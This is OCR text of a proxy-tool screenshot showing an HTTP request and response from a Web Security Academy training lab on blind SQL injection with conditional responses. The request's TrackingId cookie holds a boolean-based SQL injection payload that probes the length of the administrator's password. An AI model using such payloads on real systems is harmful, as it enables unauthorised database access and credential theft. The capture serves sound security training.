 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q8lZ7XRa1nwrJ' and (select 'a' from users where username =
'administrator' and length(password) > 1) = 'a'  -- ; session=
ZLBhtPh96AeUVuD30wszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5213
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
welcome back
1 match